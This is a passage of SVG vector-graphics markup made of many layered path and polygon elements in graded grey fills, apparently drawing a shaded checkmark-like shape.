				c-0.012,0.004-0.024,0.01-0.036,0.015l-14.019,23.49l-4.341-7.131c-0.003-0.003-0.007-0.005-0.01-0.007l4.364,7.168
				L409.058,146.879z"/>
			<path fill="#A5A6A7" d="M398.39,175.314l16.869-28.293c0-0.003-0.002-0.006-0.002-0.009l-16.867,28.29
				c-1.549,2.609-5.248,2.67-6.88,0.114l-7.779-12.187c-0.007,0.01-0.015,0.02-0.021,0.03l7.767,12.169
				C393.116,177.997,396.833,177.935,398.39,175.314z"/>
			<path fill="#A5A6A7" d="M390.467,163.122h-6.63c-0.004,0.003-0.008,0.007-0.012,0.01h6.667
				C390.484,163.128,390.476,163.126,390.467,163.122z"/>
			<path fill="#A6A7A8" d="M390.492,163.132h-6.667c-0.004,0.003-0.008,0.007-0.012,0.01h6.703
				C390.509,163.138,390.5,163.136,390.492,163.132z"/>
			<path fill="#A6A7A8" d="M398.389,175.301l16.867-28.29c0-0.003-0.002-0.006-0.002-0.009l-16.865,28.286
				c-1.541,2.596-5.223,2.657-6.846,0.113l-7.791-12.204c-0.008,0.009-0.014,0.02-0.021,0.03l7.779,12.187
				C393.141,177.971,396.841,177.91,398.389,175.301z"/>
			<polygon fill="#A6A7A8" points="409.086,146.887 415.194,146.887 415.186,146.879 409.058,146.879 395.015,170.406 
				390.651,163.239 390.641,163.231 395.028,170.436 			"/>
			<polygon fill="#A7A8A9" points="409.115,146.895 415.201,146.895 415.194,146.887 409.086,146.887 395.028,170.436 
				390.641,163.231 390.631,163.224 395.041,170.466 			"/>
			<path fill="#A7A8A9" d="M398.389,175.289l16.865-28.286c-0.001-0.003-0.002-0.006-0.002-0.009l-16.863,28.282
				c-1.534,2.584-5.198,2.644-6.813,0.113l-7.799-12.216c-0.008,0.008-0.017,0.016-0.024,0.025l7.791,12.204
				C393.166,177.946,396.848,177.885,398.389,175.289z"/>
			<path fill="#A7A8A9" d="M390.517,163.142h-6.703c-0.004,0.003-0.008,0.007-0.012,0.01h6.733
				C390.529,163.148,390.523,163.145,390.517,163.142z"/>
			<path fill="#A8A9AA" d="M398.389,175.276l16.863-28.282c-0.001-0.003-0.002-0.006-0.002-0.009l-16.861,28.279
				c-1.526,2.571-5.172,2.632-6.78,0.112l-7.799-12.214h6.738c-0.005-0.003-0.009-0.007-0.013-0.01h-6.733
				c-0.008,0.007-0.017,0.013-0.025,0.021l7.799,12.216C393.191,177.921,396.855,177.86,398.389,175.276z"/>
			<polygon fill="#A8A9AA" points="409.143,146.902 415.208,146.902 415.201,146.895 409.115,146.895 395.041,170.466 
				390.631,163.224 390.622,163.217 395.054,170.495 			"/>
			<path fill="#A9AAAB" d="M391.609,175.376c1.608,2.519,5.254,2.459,6.78-0.112l16.861-28.279
				c-0.001-0.003-0.001-0.006-0.002-0.009l-16.859,28.275c-1.519,2.558-5.147,2.619-6.747,0.112l-7.785-12.191h6.705
				c-0.005-0.003-0.009-0.007-0.013-0.01h-6.738L391.609,175.376z"/>
			<polygon fill="#A9AAAB" points="409.172,146.91 415.216,146.91 415.208,146.902 409.143,146.902 395.054,170.495 
				390.622,163.217 390.612,163.21 395.067,170.525 			"/>
			<path fill="#AAABAB" d="M391.642,175.363c1.6,2.507,5.228,2.447,6.747-0.112l16.859-28.275c-0.001-0.003-0.001-0.006-0.002-0.009
				l-16.857,28.271c-1.511,2.546-5.121,2.606-6.714,0.111l-7.771-12.168h6.671c-0.005-0.003-0.009-0.007-0.013-0.01h-6.705
				L391.642,175.363z"/>
			<polygon fill="#AAABAB" points="409.2,146.918 415.223,146.918 415.216,146.91 409.172,146.91 395.067,170.525 390.612,163.21 
				390.602,163.202 395.08,170.555 			"/>
			<path fill="#ABACAC" d="M391.674,175.35c1.592,2.494,5.202,2.434,6.714-0.111l16.857-28.271
				c-0.001-0.003-0.001-0.006-0.002-0.009l-16.855,28.268c-1.504,2.533-5.096,2.593-6.68,0.111l-7.757-12.145h6.637
				c-0.005-0.003-0.009-0.007-0.013-0.01h-6.671L391.674,175.35z"/>
			<polygon fill="#ABACAC" points="409.229,146.925 415.23,146.925 415.223,146.918 409.2,146.918 395.08,170.555 390.602,163.202 
				390.593,163.195 395.093,170.584 			"/>
			<path fill="#ACADAD" d="M391.707,175.337c1.585,2.482,5.176,2.422,6.68-0.111l16.855-28.268
				c-0.001-0.003-0.001-0.006-0.002-0.009l-16.853,28.264c-1.496,2.521-5.071,2.58-6.647,0.111l-7.743-12.122h6.594l4.515,7.412
				l14.151-23.681h5.979c-0.002-0.003-0.004-0.005-0.006-0.008h-6.001l-14.136,23.659l-4.5-7.389
				c-0.001-0.001-0.003-0.002-0.004-0.003h-6.637L391.707,175.337z"/>
			<path fill="#ADAEAE" d="M395.106,170.614l-4.515-7.412h-6.594l7.743,12.122c1.577,2.469,5.151,2.41,6.647-0.111l16.853-28.264
				c-0.001-0.003-0.001-0.006-0.002-0.009l-16.851,28.26c-1.489,2.508-5.045,2.567-6.614,0.11l-7.729-12.099h6.547l4.527,7.432
				l14.166-23.703h5.952c-0.001-0.002-0.001-0.005-0.002-0.008h-5.979L395.106,170.614z"/>
			<path fill="#AEAFAF" d="M395.119,170.644l-4.527-7.432h-6.547l7.729,12.099c1.569,2.457,5.125,2.398,6.614-0.11l16.851-28.26
				c0,0,0,0,0,0h-5.952L395.119,170.644z M415.226,146.948l-16.839,28.24c-1.481,2.495-5.02,2.554-6.581,0.11l-7.715-12.076h6.501
				l4.539,7.451l14.182-23.725H415.226z"/>
			<path fill="#AFB0B0" d="M390.593,163.222h-6.501l7.715,12.076c1.561,2.445,5.099,2.386,6.581-0.11l16.839-28.24h-5.912
				l-14.182,23.725L390.593,163.222z M409.343,146.956h5.871l-16.827,28.22c-1.474,2.483-4.994,2.541-6.548,0.109l-7.7-12.053h6.455
				l4.551,7.471L409.343,146.956z"/>
			<path fill="#B0B1B1" d="M384.139,163.232l7.7,12.053c1.553,2.432,5.074,2.374,6.548-0.109l16.827-28.22h-5.871l-14.197,23.747
				l-4.551-7.471H384.139z M395.158,170.733l14.213-23.769h5.831l-16.815,28.2c-1.466,2.47-4.969,2.529-6.514,0.109l-7.686-12.03
				h6.409L395.158,170.733z"/>
			<path fill="#B1B2B2" d="M391.872,175.272c1.545,2.42,5.048,2.361,6.514-0.109l16.815-28.2h-5.831l-14.213,23.769l-4.564-7.49
				h-6.409L391.872,175.272z M390.596,163.252l4.576,7.51l14.228-23.791h5.79l-16.803,28.18c-1.459,2.457-4.943,2.516-6.481,0.108
				l-7.672-12.007H390.596z"/>
			<path fill="#B2B3B3" d="M391.905,175.259c1.538,2.407,5.022,2.349,6.481-0.108l16.803-28.18h-5.79l-14.228,23.791l-4.576-7.51
				h-6.363L391.905,175.259z M390.596,163.262l4.588,7.53l14.243-23.813h5.749l-16.791,28.16c-1.451,2.445-4.918,2.503-6.448,0.108
				l-7.658-11.984H390.596z"/>
			<path fill="#B3B4B4" d="M391.938,175.247c1.53,2.395,4.996,2.337,6.448-0.108l16.791-28.16h-5.749l-14.243,23.813l-4.588-7.53
				h-6.317L391.938,175.247z M390.597,163.272l4.6,7.549l14.259-23.835h5.709l-16.779,28.139c-1.444,2.432-4.893,2.49-6.415,0.107
				l-7.644-11.961H390.597z"/>
			<path fill="#B4B5B5" d="M391.971,175.234c1.522,2.383,4.971,2.325,6.415-0.107l16.779-28.139h-5.709l-14.259,23.835l-4.6-7.549
				h-6.271L391.971,175.234z M390.598,163.282l4.613,7.569l14.274-23.857h5.668l-16.768,28.119c-1.437,2.42-4.867,2.477-6.381,0.107
				l-7.63-11.938H390.598z"/>
			<path fill="#B5B6B6" d="M392.004,175.221c1.514,2.37,4.945,2.313,6.381-0.107l16.768-28.119h-5.668l-14.274,23.857l-4.613-7.569
				h-6.224L392.004,175.221z M390.599,163.292l4.625,7.589l14.29-23.879h5.628l-16.756,28.099c-1.429,2.407-4.842,2.464-6.348,0.106
				l-7.616-11.915H390.599z"/>
			<path fill="#B6B6B7" d="M392.037,175.208c1.506,2.358,4.919,2.301,6.348-0.106l16.756-28.099h-5.628l-14.29,23.879l-4.625-7.589
				h-6.178L392.037,175.208z M390.6,163.302l4.637,7.608l14.305-23.901h5.587l-16.744,28.079c-1.422,2.394-4.816,2.451-6.315,0.106
				l-7.602-11.892H390.6z"/>
			<path fill="#B7B7B8" d="M392.07,175.195c1.498,2.345,4.893,2.288,6.315-0.106l16.744-28.079h-5.587l-14.305,23.901l-4.637-7.608
				h-6.132L392.07,175.195z M390.601,163.312l4.649,7.628l14.32-23.923h5.546l-16.732,28.059c-1.414,2.382-4.791,2.438-6.282,0.105
				l-7.588-11.869H390.601z"/>
			<path fill="#B8B8B9" d="M392.103,175.182c1.491,2.333,4.868,2.276,6.282-0.105l16.732-28.059h-5.546l-14.32,23.923l-4.649-7.628
				h-6.086L392.103,175.182z M390.602,163.322l4.661,7.647l14.336-23.945h5.506l-16.72,28.039c-1.407,2.369-4.766,2.426-6.249,0.105
				l-7.574-11.846H390.602z"/>
			<path fill="#B9B9BA" d="M392.136,175.169c1.483,2.321,4.842,2.264,6.249-0.105l16.72-28.039h-5.506l-14.336,23.945l-4.661-7.647
				h-6.04L392.136,175.169z M390.602,163.332l4.674,7.667l14.351-23.967h5.465l-16.708,28.018c-1.399,2.357-4.74,2.413-6.215,0.105
				l-7.56-11.823H390.602z"/>
			<path fill="#BABABB" d="M392.169,175.156c1.475,2.308,4.816,2.252,6.215-0.105l16.708-28.018h-5.465l-14.351,23.967l-4.674-7.667
				h-5.994L392.169,175.156z M390.603,163.342l4.686,7.687l14.366-23.989h5.425l-16.696,27.998c-1.392,2.344-4.715,2.4-6.182,0.104
				l-7.546-11.8H390.603z"/>
			<path fill="#BBBBBC" d="M392.202,175.143c1.467,2.296,4.79,2.24,6.182-0.104l16.696-27.998h-5.425l-14.366,23.989l-4.686-7.687
				h-5.948L392.202,175.143z M390.604,163.352l4.698,7.706l14.382-24.011h5.384l-16.684,27.978
				c-1.384,2.331-4.689,2.387-6.149,0.104l-7.532-11.777H390.604z"/>
			<path fill="#BCBCBD" d="M392.235,175.13c1.459,2.283,4.765,2.228,6.149-0.104l16.684-27.978h-5.384l-14.382,24.011l-4.698-7.706
				h-5.901L392.235,175.13z M390.605,163.362l4.71,7.726l14.397-24.033h5.343l-16.672,27.958c-1.377,2.319-4.664,2.374-6.116,0.103
				l-7.518-11.754H390.605z"/>
			<path fill="#BDBDBE" d="M392.268,175.117c1.452,2.271,4.739,2.215,6.116-0.103l16.672-27.958h-5.343l-14.397,24.033l-4.71-7.726
				h-5.855L392.268,175.117z M390.606,163.372l4.723,7.746l14.413-24.055h5.303l-16.66,27.938c-1.369,2.306-4.639,2.361-6.082,0.103
				l-7.504-11.731H390.606z"/>
			<path fill="#BEBEBF" d="M392.301,175.104c1.444,2.259,4.713,2.203,6.082-0.103l16.66-27.938h-5.303l-14.413,24.055l-4.723-7.746
				h-5.809L392.301,175.104z M390.607,163.383l4.735,7.765l14.428-24.077h5.262l-16.649,27.918
				c-1.362,2.293-4.613,2.348-6.049,0.102l-7.49-11.708H390.607z"/>
			<path fill="#BFBFC0" d="M392.334,175.091c1.436,2.246,4.688,2.191,6.049-0.102l16.649-27.918h-5.262l-14.428,24.077l-4.735-7.765
				h-5.763L392.334,175.091z M390.607,163.393l4.747,7.785l14.443-24.099h5.221l-16.637,27.897
				c-1.354,2.281-4.588,2.336-6.016,0.102l-7.476-11.686H390.607z"/>
			<path fill="#C0C0C1" d="M392.367,175.078c1.428,2.234,4.662,2.179,6.016-0.102l16.637-27.897h-5.221l-14.443,24.099l-4.747-7.785
				h-5.717L392.367,175.078z M390.608,163.403l4.759,7.804l14.459-24.121h5.181l-16.625,27.877
				c-1.347,2.268-4.563,2.323-5.983,0.101l-7.462-11.663H390.608z"/>
			<path fill="#C1C1C2" d="M392.4,175.065c1.42,2.221,4.636,2.167,5.983-0.101l16.625-27.877h-5.181l-14.459,24.121l-4.759-7.804
				h-5.671L392.4,175.065z M390.609,163.413l4.772,7.824l14.474-24.142h5.14l-16.613,27.857c-1.339,2.256-4.537,2.31-5.95,0.101
				l-7.448-11.64H390.609z"/>
			<path fill="#C2C2C2" d="M392.433,175.052c1.412,2.209,4.61,2.155,5.95-0.101l16.613-27.857h-5.14l-14.474,24.142l-4.772-7.824
				h-5.624L392.433,175.052z M390.61,163.423l4.784,7.844l14.49-24.164h5.1l-16.601,27.837c-1.332,2.243-4.512,2.297-5.916,0.1
				l-7.434-11.617H390.61z"/>
			<path fill="#C3C3C3" d="M392.466,175.039c1.405,2.196,4.585,2.142,5.916-0.1l16.601-27.837h-5.1l-14.49,24.164l-4.784-7.844
				h-5.578L392.466,175.039z M390.611,163.433l4.796,7.863l14.505-24.186h5.059l-16.589,27.817c-1.324,2.23-4.486,2.284-5.883,0.1
				l-7.42-11.594H390.611z"/>
			<path fill="#C4C4C4" d="M392.499,175.026c1.397,2.184,4.559,2.13,5.883-0.1l16.589-27.817h-5.059l-14.505,24.186l-4.796-7.863
				h-5.532L392.499,175.026z M390.612,163.443l4.808,7.883l14.52-24.208h5.019l-16.577,27.797c-1.317,2.218-4.461,2.271-5.85,0.1
				l-7.406-11.571H390.612z"/>
			<path fill="#C5C5C5" d="M392.532,175.013c1.389,2.172,4.533,2.118,5.85-0.1l16.577-27.797h-5.019l-14.52,24.208l-4.808-7.883
				h-5.486L392.532,175.013z M390.612,163.453l4.821,7.903l14.536-24.23h4.978l-16.565,27.776c-1.309,2.205-4.436,2.258-5.817,0.099
				l-7.392-11.548H390.612z"/>
			<path fill="#C6C6C6" d="M392.565,175c1.381,2.159,4.507,2.106,5.817-0.099l16.565-27.776h-4.978l-14.536,24.23l-4.821-7.903
				h-5.44L392.565,175z M390.613,163.463l4.833,7.922l14.551-24.252h4.937l-16.553,27.756c-1.302,2.192-4.41,2.245-5.783,0.099
				l-7.378-11.525H390.613z"/>
			<path fill="#C7C7C7" d="M392.598,174.987c1.373,2.147,4.482,2.094,5.783-0.099l16.553-27.756h-4.937l-14.551,24.252l-4.833-7.922
				h-5.394L392.598,174.987z M390.614,163.473l4.845,7.942l14.566-24.274h4.897l-16.541,27.736c-1.294,2.18-4.385,2.233-5.75,0.098
				l-7.364-11.502H390.614z"/>
			<path fill="#C8C8C8" d="M392.631,174.974c1.366,2.134,4.456,2.082,5.75-0.098l16.541-27.736h-4.897l-14.566,24.274l-4.845-7.942
				h-5.348L392.631,174.974z M390.615,163.483l4.857,7.961l14.582-24.296h4.856l-16.53,27.716c-1.287,2.167-4.359,2.22-5.717,0.098
				l-7.35-11.479H390.615z"/>
			<path fill="#C9C9C9" d="M392.664,174.961c1.358,2.122,4.43,2.07,5.717-0.098l16.53-27.716h-4.856l-14.582,24.296l-4.857-7.961
				h-5.301L392.664,174.961z M390.616,163.493l4.869,7.981l14.597-24.318h4.815l-16.518,27.696
				c-1.279,2.155-4.334,2.207-5.684,0.097l-7.336-11.456H390.616z"/>
			<path fill="#CACACA" d="M392.697,174.948c1.35,2.11,4.404,2.057,5.684-0.097l16.518-27.696h-4.815l-14.597,24.318l-4.869-7.981
				h-5.255L392.697,174.948z M390.617,163.503l4.882,8.001l14.613-24.34h4.775l-16.506,27.675c-1.272,2.142-4.309,2.194-5.651,0.097
				l-7.322-11.433H390.617z"/>
			<path fill="#CBCBCB" d="M392.729,174.936c1.342,2.097,4.379,2.045,5.651-0.097l16.506-27.675h-4.775l-14.613,24.34l-4.882-8.001
				h-5.209L392.729,174.936z M390.618,163.513l4.894,8.02l14.628-24.362h4.734l-16.494,27.655c-1.264,2.129-4.283,2.181-5.617,0.096
				l-7.308-11.41H390.618z"/>
			<path fill="#CCCCCC" d="M392.762,174.923c1.334,2.085,4.353,2.033,5.617-0.096l16.494-27.655h-4.734l-14.628,24.362l-4.894-8.02
				h-5.163L392.762,174.923z M390.618,163.523l4.906,8.04l14.643-24.384h4.694l-16.482,27.635c-1.257,2.117-4.258,2.168-5.584,0.096
				l-7.294-11.387H390.618z"/>
			<path fill="#CCCDCD" d="M392.795,174.91c1.326,2.072,4.327,2.021,5.584-0.096l16.482-27.635h-4.694l-14.643,24.384l-4.906-8.04
				h-5.117L392.795,174.91z M390.619,163.533l4.918,8.06l14.659-24.406h4.653l-16.47,27.615c-1.249,2.104-4.232,2.155-5.551,0.095
				l-7.28-11.364H390.619z"/>
			<path fill="#CDCECE" d="M392.828,174.897c1.319,2.06,4.301,2.009,5.551-0.095l16.47-27.615h-4.653l-14.659,24.406l-4.918-8.06
				h-5.071L392.828,174.897z M390.62,163.543l4.931,8.079l14.674-24.428h4.612l-16.458,27.595c-1.242,2.091-4.207,2.143-5.518,0.095
				l-7.266-11.341H390.62z"/>
			<path fill="#CECFCF" d="M392.861,174.884c1.311,2.048,4.276,1.997,5.518-0.095l16.458-27.595h-4.612l-14.674,24.428l-4.931-8.079
				h-5.025L392.861,174.884z M390.621,163.553l4.943,8.099l14.689-24.45h4.572l-16.446,27.575c-1.234,2.079-4.181,2.13-5.484,0.094
				l-7.252-11.318H390.621z"/>
			<path fill="#CFD0D0" d="M392.894,174.871c1.303,2.035,4.25,1.984,5.484-0.094l16.446-27.575h-4.572l-14.689,24.45l-4.943-8.099
				h-4.978L392.894,174.871z M390.622,163.563l4.955,8.118l14.705-24.472h4.531l-16.434,27.554
				c-1.227,2.066-4.156,2.117-5.451,0.094l-7.238-11.295H390.622z"/>
			<path fill="#D0D1D1" d="M392.927,174.858c1.295,2.023,4.224,1.972,5.451-0.094l16.434-27.554h-4.531l-14.705,24.472l-4.955-8.118
				h-4.932L392.927,174.858z M390.623,163.573l4.967,8.138l14.72-24.494h4.491l-16.422,27.534c-1.219,2.054-4.131,2.104-5.418,0.094
				l-7.224-11.272H390.623z"/>
			<path fill="#D1D2D2" d="M392.96,174.845c1.287,2.01,4.199,1.96,5.418-0.094l16.422-27.534h-4.491l-14.72,24.494l-4.967-8.138
				h-4.886L392.96,174.845z M390.623,163.583l4.98,8.158l14.736-24.516h4.45l-16.411,27.514c-1.212,2.041-4.105,2.091-5.385,0.093
				l-7.21-11.249H390.623z"/>
			<path fill="#D2D3D3" d="M392.993,174.832c1.279,1.998,4.173,1.948,5.385-0.093l16.411-27.514h-4.45l-14.736,24.516l-4.98-8.158
				h-4.84L392.993,174.832z M390.624,163.593l4.992,8.177l14.751-24.538h4.409l-16.399,27.494c-1.204,2.028-4.08,2.078-5.351,0.093
				l-7.196-11.226H390.624z"/>
			<path fill="#D3D4D4" d="M393.026,174.819c1.272,1.986,4.147,1.936,5.351-0.093l16.399-27.494h-4.409l-14.751,24.538l-4.992-8.177
				h-4.794L393.026,174.819z M390.625,163.603l5.004,8.197l14.766-24.56h4.369l-16.387,27.474c-1.197,2.016-4.055,2.065-5.318,0.092
				l-7.182-11.203H390.625z"/>
			<path fill="#D4D5D5" d="M393.059,174.806c1.264,1.973,4.121,1.924,5.318-0.092l16.387-27.474h-4.369l-14.766,24.56l-5.004-8.197
				h-4.748L393.059,174.806z M390.626,163.613l5.016,8.217l14.782-24.582h4.328l-16.375,27.454
				c-1.189,2.003-4.029,2.052-5.285,0.092l-7.168-11.18H390.626z"/>
			<path fill="#D5D6D6" d="M393.092,174.793c1.256,1.961,4.096,1.911,5.285-0.092l16.375-27.454h-4.328l-14.782,24.582l-5.016-8.217
				h-4.702L393.092,174.793z M390.627,163.623l5.029,8.236l14.797-24.604h4.287l-16.363,27.433c-1.182,1.991-4.004,2.04-5.252,0.091
				l-7.154-11.157H390.627z"/>
			<path fill="#D6D7D7" d="M393.125,174.78c1.248,1.948,4.07,1.899,5.252-0.091l16.363-27.433h-4.287l-14.797,24.604l-5.029-8.236
				h-4.655L393.125,174.78z M390.628,163.633l5.041,8.256l14.813-24.626h4.247l-16.351,27.413c-1.174,1.978-3.978,2.027-5.219,0.091
				l-7.14-11.134H390.628z"/>
			<path fill="#D7D8D8" d="M393.158,174.767c1.24,1.936,4.044,1.887,5.219-0.091l16.351-27.413h-4.247l-14.813,24.626l-5.041-8.256
				h-4.609L393.158,174.767z M390.628,163.643l5.053,8.276l14.828-24.648h4.206l-16.339,27.393c-1.167,1.965-3.953,2.014-5.185,0.09
				l-7.126-11.111H390.628z"/>
			<path fill="#D8D9D8" d="M393.191,174.754c1.232,1.923,4.018,1.875,5.185-0.09l16.339-27.393h-4.206l-14.828,24.648l-5.053-8.276
				h-4.563L393.191,174.754z M390.629,163.653l5.065,8.295l14.843-24.67h4.166l-16.327,27.373c-1.16,1.953-3.928,2.001-5.152,0.09
				l-7.112-11.088H390.629z"/>
			<path fill="#D9DAD9" d="M393.224,174.741c1.225,1.911,3.993,1.863,5.152-0.09l16.327-27.373h-4.166l-14.843,24.67l-5.065-8.295
				h-4.517L393.224,174.741z M390.63,163.663l5.077,8.315l14.859-24.692h4.125l-16.315,27.353c-1.152,1.94-3.902,1.988-5.119,0.089
				l-7.098-11.065H390.63z"/>
			<path fill="#DADBDA" d="M393.257,174.728c1.217,1.899,3.967,1.851,5.119-0.089l16.315-27.353h-4.125l-14.859,24.692l-5.077-8.315
				h-4.471L393.257,174.728z M390.631,163.673l5.09,8.334l14.874-24.714h4.084l-16.303,27.333c-1.144,1.927-3.877,1.975-5.086,0.089
				l-7.084-11.042H390.631z"/>
			<path fill="#DBDCDB" d="M393.29,174.715c1.209,1.886,3.941,1.838,5.086-0.089l16.303-27.333h-4.084l-14.874,24.714l-5.09-8.334
				h-4.425L393.29,174.715z M390.632,163.683l5.102,8.354l14.889-24.736h4.044l-16.292,27.312c-1.137,1.915-3.851,1.962-5.053,0.089
				l-7.07-11.019H390.632z"/>
			<path fill="#DCDDDC" d="M393.323,174.702c1.201,1.874,3.915,1.826,5.053-0.089l16.292-27.312h-4.044l-14.889,24.736l-5.102-8.354
				h-4.379L393.323,174.702z M390.633,163.693l5.114,8.374l14.905-24.758h4.003l-16.28,27.292c-1.13,1.902-3.826,1.949-5.019,0.088
				l-7.056-10.996H390.633z"/>
			<path fill="#DDDEDD" d="M393.356,174.689c1.193,1.861,3.89,1.814,5.019-0.088l16.28-27.292h-4.003l-14.905,24.758l-5.114-8.374
				H386.3L393.356,174.689z M390.633,163.703l5.126,8.393l14.92-24.78h3.963l-16.268,27.272c-1.122,1.89-3.801,1.937-4.986,0.088
				l-7.042-10.973H390.633z"/>
			<path fill="#DEDFDE" d="M393.389,174.676c1.186,1.849,3.864,1.802,4.986-0.088l16.268-27.272h-3.963l-14.92,24.78l-5.126-8.393
				h-4.286L393.389,174.676z M390.634,163.713l5.139,8.413l14.936-24.802h3.922l-16.256,27.252
				c-1.115,1.877-3.775,1.924-4.953,0.087l-7.028-10.95H390.634z"/>
			<path fill="#DFE0DF" d="M393.422,174.663c1.178,1.837,3.838,1.79,4.953-0.087l16.256-27.252h-3.922l-14.936,24.802l-5.139-8.413
				h-4.24L393.422,174.663z M390.635,163.723l5.151,8.433l14.951-24.824h3.881l-16.244,27.232c-1.107,1.864-3.75,1.911-4.92,0.087
				l-7.014-10.927H390.635z"/>
			<path fill="#E0E1E0" d="M393.455,174.65c1.17,1.824,3.813,1.778,4.92-0.087l16.244-27.232h-3.881l-14.951,24.824l-5.151-8.433
				h-4.194L393.455,174.65z M390.636,163.733l5.163,8.452l14.966-24.846h3.841l-16.232,27.211c-1.1,1.852-3.724,1.898-4.886,0.086
				l-7-10.904H390.636z"/>
			<path fill="#E1E2E1" d="M393.488,174.637c1.162,1.812,3.787,1.765,4.886-0.086l16.232-27.211h-3.841l-14.966,24.846l-5.163-8.452
				h-4.148L393.488,174.637z M390.637,163.743l5.175,8.472l14.982-24.868h3.8l-16.22,27.191c-1.092,1.839-3.699,1.885-4.853,0.086
				l-6.986-10.881H390.637z"/>
			<path fill="#E2E3E2" d="M393.521,174.625c1.154,1.799,3.761,1.753,4.853-0.086l16.22-27.191h-3.8l-14.982,24.868l-5.175-8.472
				h-4.102L393.521,174.625z M390.638,163.753l5.188,8.491l14.997-24.89h3.76l-16.208,27.171c-1.085,1.826-3.673,1.872-4.82,0.085
				l-6.971-10.858H390.638z"/>
			<path fill="#E3E4E3" d="M393.554,174.612c1.146,1.787,3.735,1.741,4.82-0.085l16.208-27.171h-3.76l-14.997,24.89l-5.188-8.491
				h-4.056L393.554,174.612z M390.639,163.763l5.2,8.511l15.012-24.912h3.719l-16.196,27.151c-1.077,1.814-3.648,1.859-4.787,0.085
				l-6.957-10.835H390.639z"/>
			<path fill="#E4E4E4" d="M393.587,174.599c1.139,1.775,3.71,1.729,4.787-0.085l16.196-27.151h-3.719l-15.012,24.912l-5.2-8.511
				h-4.009L393.587,174.599z M390.639,163.774l5.212,8.531l15.028-24.934h3.678l-16.184,27.131c-1.07,1.801-3.623,1.847-4.754,0.084
				l-6.943-10.812H390.639z"/>
			<path fill="#E5E5E5" d="M393.62,174.586c1.131,1.762,3.684,1.717,4.754-0.084l16.184-27.131h-3.678l-15.028,24.934l-5.212-8.531
				h-3.963L393.62,174.586z M390.64,163.784l5.224,8.55l15.043-24.956h3.638l-16.173,27.111c-1.062,1.789-3.597,1.834-4.72,0.084
				l-6.929-10.789H390.64z"/>
			<path fill="#E6E6E6" d="M393.653,174.573c1.123,1.75,3.658,1.705,4.72-0.084l16.173-27.111h-3.638l-15.043,24.956l-5.224-8.55
				h-3.917L393.653,174.573z M390.641,163.794l5.237,8.57l15.059-24.978h3.597l-16.161,27.09c-1.055,1.776-3.572,1.821-4.687,0.083
				l-6.915-10.766H390.641z"/>
			<path fill="#E7E7E7" d="M393.686,174.56c1.115,1.737,3.632,1.693,4.687-0.083l16.161-27.09h-3.597l-15.059,24.978l-5.237-8.57
				h-3.871L393.686,174.56z M390.642,163.804l5.249,8.59l15.074-25h3.557l-16.149,27.07c-1.047,1.763-3.547,1.808-4.654,0.083
				l-6.901-10.743H390.642z"/>
			<path fill="#E8E8E8" d="M393.719,174.547c1.107,1.725,3.607,1.68,4.654-0.083l16.149-27.07h-3.557l-15.074,25l-5.249-8.59h-3.825
				L393.719,174.547z M390.643,163.814l5.261,8.609l15.089-25.022h3.516l-16.137,27.05c-1.04,1.751-3.521,1.795-4.621,0.083
				l-6.887-10.72H390.643z"/>
			<path fill="#E9E9E9" d="M393.752,174.534c1.099,1.712,3.581,1.668,4.621-0.083l16.137-27.05h-3.516l-15.089,25.022l-5.261-8.609
				h-3.779L393.752,174.534z M390.644,163.824l5.273,8.629l15.105-25.044h3.475l-16.125,27.03c-1.032,1.738-3.496,1.782-4.587,0.082
				l-6.873-10.697H390.644z"/>
			<path fill="#EAEAEA" d="M393.785,174.521c1.092,1.7,3.555,1.656,4.587-0.082l16.125-27.03h-3.475l-15.105,25.044l-5.273-8.629
				h-3.733L393.785,174.521z M390.644,163.834l5.285,8.648l15.12-25.066h3.435l-16.113,27.01c-1.025,1.725-3.47,1.769-4.554,0.082
				l-6.859-10.674H390.644z"/>
			<path fill="#EBEBEB" d="M393.817,174.508c1.084,1.688,3.529,1.644,4.554-0.082l16.113-27.01h-3.435l-15.12,25.066l-5.285-8.648
				h-3.686L393.817,174.508z M390.645,163.844l5.298,8.668l15.135-25.088h3.394l-16.101,26.99c-1.017,1.713-3.445,1.756-4.521,0.081
				l-6.845-10.651H390.645z"/>
			<path fill="#ECECEC" d="M393.85,174.495c1.076,1.675,3.504,1.632,4.521-0.081l16.101-26.99h-3.394l-15.135,25.088l-5.298-8.668
				h-3.64L393.85,174.495z M390.646,163.854l5.31,8.688l15.151-25.11h3.353l-16.089,26.969c-1.01,1.7-3.42,1.744-4.488,0.081
				l-6.831-10.628H390.646z"/>
			<path fill="#EDEDED" d="M393.883,174.482c1.068,1.663,3.478,1.62,4.488-0.081l16.089-26.969h-3.353l-15.151,25.11l-5.31-8.688
				h-3.594L393.883,174.482z M390.647,163.864l5.322,8.707l15.166-25.132h3.313l-16.077,26.949c-1.002,1.688-3.394,1.731-4.454,0.08
				l-6.817-10.605H390.647z"/>
			<path fill="#EEEEEE" d="M393.916,174.469c1.06,1.65,3.452,1.607,4.454-0.08l16.077-26.949h-3.313l-15.166,25.132l-5.322-8.707
				h-3.548L393.916,174.469z M390.648,163.874l5.334,8.727l15.182-25.154h3.272l-16.065,26.929c-0.995,1.675-3.369,1.718-4.421,0.08
				l-6.803-10.582H390.648z"/>
			<path fill="#EFEFEF" d="M393.949,174.456c1.053,1.638,3.426,1.595,4.421-0.08l16.065-26.929h-3.272l-15.182,25.154l-5.334-8.727
				h-3.502L393.949,174.456z M390.649,163.884l5.347,8.747l15.197-25.176h3.232l-16.054,26.909
				c-0.987,1.662-3.343,1.705-4.388,0.079l-6.789-10.559H390.649z"/>
			<path fill="#F0F0EF" d="M393.982,174.443c1.045,1.626,3.401,1.583,4.388-0.079l16.054-26.909h-3.232l-15.197,25.176l-5.347-8.747
				h-3.456L393.982,174.443z M390.65,163.894l5.359,8.766l15.212-25.198h3.191l-16.042,26.889c-0.98,1.65-3.318,1.692-4.355,0.079
				l-6.775-10.536H390.65z"/>
			<path fill="#F1F1F0" d="M394.015,174.43c1.037,1.613,3.375,1.571,4.355-0.079l16.042-26.889h-3.191l-15.212,25.198l-5.359-8.766
				h-3.409L394.015,174.43z M390.65,163.904l5.371,8.786l15.228-25.219h3.15l-16.03,26.869c-0.972,1.637-3.293,1.679-4.322,0.078
				l-6.761-10.513H390.65z"/>
			<path fill="#F2F2F1" d="M394.048,174.417c1.029,1.601,3.349,1.559,4.322-0.078l16.03-26.869h-3.15l-15.228,25.219l-5.371-8.786
				h-3.363L394.048,174.417z M390.651,163.914l5.383,8.805l15.243-25.241h3.11l-16.018,26.848c-0.965,1.625-3.267,1.666-4.288,0.078
				l-6.747-10.49H390.651z"/>
